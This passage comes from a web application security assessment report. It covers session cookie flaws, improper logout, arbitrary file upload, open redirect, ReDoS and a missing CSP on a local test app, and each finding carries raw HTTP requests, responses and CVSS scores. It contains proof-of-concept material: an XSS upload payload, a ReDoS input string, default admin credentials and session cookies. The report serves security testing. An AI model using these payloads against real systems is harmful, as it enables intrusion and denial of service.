

Split the string and we observed that the first element is a base 64 value, which when decoded give the value of the user



The second element is a sequence of hex bytes

2641c61aae9ff17cc57b334626630cf1e692617c213389da87b477655713b667d6

The third element is a value which represent the user right level of the user

100

**CVSS 3.1: AV:V/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:N**

**Critical**

**Issue 2: Lack of security attributes in session cookie**

**Request:**

POST /api/Auth/Login HTTP/1.1

Host: 127.0.0.1

Content-Length: 47

sec-ch-ua-platform: "Windows"

Accept-Language: en-US,en;q=0.9

sec-ch-ua: "Not_A Brand";v="99", "Chromium";v="142"

sec-ch-ua-mobile: ?0

X-Requested-With: XMLHttpRequest

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36

Accept: */*

Content-Type: application/json

Origin: http://127.0.0.1

Sec-Fetch-Site: same-origin

Sec-Fetch-Mode: cors

Sec-Fetch-Dest: empty

Referer: http://127.0.0.1/auth/login

Accept-Encoding: gzip, deflate, br

Connection: keep-alive

{"UserName":"admin@ssrd.io","Password":"admin"}

**Response:**

HTTP/1.1 200 OK

Content-Type: application/json; charset=utf-8

Date: Thu, 06 Nov 2025 17:49:38 GMT

Server: Kestrel

Set-Cookie: SessionId=YWRtaW5Ac3NyZC5pbw%3D%3D%262fc53f8d99a3ff1ade024864f86feab403702e036073724dacd61385818f3a84%26100; expires=Fri, 07 Nov 2025 17:49:39 GMT; path=/

Content-Length: 238

{"id":0,"userName":"admin@ssrd.io","password":null,"name":null,"surname":null,"userRight":0,"cookie":"YWRtaW5Ac3NyZC5pbw==&2fc53f8d99a3ff1ade024864f86feab403702e036073724dacd61385818f3a84&100","status":"ok","siteAction":null,"token":null}

Here we can observe the session cookie obtain after login lacks security attributes. The following attributes are missing:

1. **HTTPOnly: It reduces risk of session hijacking through XSS**
2. **Secure: It prevents xss Vulnerbility and prevents man in middle attack**
3. **SameSite: It prevents CSRF**

**HTTPOnly Missing we are now able to extract sensitive data using js through xss**



**CVSS 3.1 AV:N/AL:L/PR:L/UI:N/S:U/C:L/I:L/A:N**

**Medium**

**Issue 3: Improper logout**

**Even after logout from application still we can access the same session id:**

**Logout:**



**After logging out we can still access transaction details**



**CVSS 3.1: AV:N/AC:L/PR:L/UI:N/S:U/C:L/I:L/A:N**

**Low**

**Validation Vulnerability**

**Issue 1: Arbitrary Upload**

**Api endpoint:**

The /upload/UploadTransactions endpoint accepts uploaded files (example: sample.js with body <script>alert(1)</script>) and responds 200 OK. The server does not validate file type/content. If uploaded files are stored under a web-accessible path or re-served to users without proper sanitization or Content-Type handling, this allows stored XSS or arbitrary script hosting — enabling session theft, client-side malware, or supply-chain attacks.

Request:

POST /upload/UploadTransactions HTTP/1.1

Host: 127.0.0.1

Content-Length: 207

Cache-Control: max-age=0

sec-ch-ua: "Not_A Brand";v="99", "Chromium";v="142"

sec-ch-ua-mobile: ?0

sec-ch-ua-platform: "Windows"

Accept-Language: en-US,en;q=0.9

Origin: http://127.0.0.1

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEPxpcWgAyW45nd8u

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Sec-Fetch-Site: same-origin

Sec-Fetch-Mode: navigate

Sec-Fetch-User: ?1

Sec-Fetch-Dest: document

Referer: http://127.0.0.1/Transaction

Accept-Encoding: gzip, deflate, br

Cookie: SessionId=YWRtaW5Ac3NyZC5pbw%3D%3D%26a3c50c86a31cddc7a03f88bb3a02508d4a71df6e2d0f6ced64609444f84661da%26100

Connection: keep-alive

------WebKitFormBoundaryEPxpcWgAyW45nd8u

Content-Disposition: form-data; name="files"; filename="sample.js"

Content-Type: text/xml

<script>alert(1)</script>

------WebKitFormBoundaryEPxpcWgAyW45nd8u--

**Response**

HTTP/1.1 200 OK

Content-Type: text/html; charset=utf-8

Date: Sun, 09 Nov 2025 14:50:56 GMT

Server: Kestrel

Content-Length: 4383

CVSS 3.1 AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:N

Medium

**Issue 2: Open Redirect**

**Open redirect at GET /auth/Logout?returnUrl=/— redirects to attacker-controlled destinations.**

**The Logout endpoint accepts a returnUrl query parameter and redirects the user to that URL after processing. An attacker can craft a link to redirect victims to a malicious site (phishing, token capture via login prompts, UX redressing). Example:**

Request:

GET /auth/Logout?returnUrl=/ HTTP/1.1

Host: 127.0.0.1

sec-ch-ua: "Not_A Brand";v="99", "Chromium";v="142"

sec-ch-ua-mobile: ?0

sec-ch-ua-platform: "Windows"

Accept-Language: en-US,en;q=0.9

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Sec-Fetch-Site: same-origin

Sec-Fetch-Mode: navigate

Sec-Fetch-User: ?1

Sec-Fetch-Dest: document

Referer: http://127.0.0.1/admin

Accept-Encoding: gzip, deflate, br

Cookie: SessionId=YWRtaW5Ac3NyZC5pbw%3D%3D%26a3c50c86a31cddc7a03f88bb3a02508d4a71df6e2d0f6ced64609444f84661da%26100

Connection: keep-alive

**Response**

**HTTP/1.1 302 Found**

**Content-Length: 0**

**Date: Sun, 09 Nov 2025 16:16:13 GMT**

**Server: Kestrel**

**Location: https://www.google.com**

**Set-Cookie: SessionId=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/**

**CVSS 3.1 AV:N/AC:L/PR:N/UI:R/S:U/C:L/I:L/A:N**

**Medium**

Issue 3: ReDOS(Regular Expression Denial of Service)

Observed that endpoint /auth/register is vulnerable for ReDOS. Regex used /[a-z0-9._%+-][+@[a-z0-9.-]+\.[a-z]{2,3}/](mailto:+@[a-z0-9.-]+\.%5ba-z%5d%7b2,3%7d/)

The application uses the above regular expression to validate user-supplied email addresses during registration. This pattern can be manipulated by a crafted input to trigger catastrophic backtracking in typical backtracking regex engines (JavaScript, Java, Python, PHP, Ruby), causing very high CPU usage and long response times — leading to Denial of Service for application workers/threads.



Highlighted part is the issue:



Malicious Payload: [aaaaaaaaaaaaaaaaaaaaa@aa.aa@.@a.aa](mailto:aaaaaaaaaaaaaaaaaaaaa@aa.aa@.@a.aa) this increase load in the server if we increase a it consumes more server resources

**CVSS 3.1 AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H**

**High**

**Insecure Configuration**

**Issue 1: Lack of content secure policy**

The application does not implement a Content-Security Policy (CSP),

increasing the probability of XSS attacks.

HTTP request

,----

| GET / HTTP/1.1

| Host: localhost:1337

| User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36

| Cookie: SessionId=YWRtaW5Ac3NyZC5pbw%3D%3D%26dc5b089a961846e4ccb9a195c03f5f429559f566f381042e010783895ac0a7da%26100

`----

HTTP response

,----

| HTTP/1.1 200 OK

| Content-Type: text/html; charset=utf-8

| Date: Fri, 11 Nov 2025 13:35:49 GMT

| Server: Kestrel

| Content-Length: 25850

|

|

| <!DOCTYPE html>

| <html>

| <head>

| <!-- Required meta tags -->

| <meta charset="utf-8">

| <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

| ...

`----

**CVSS 3.1: AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:L**

**High**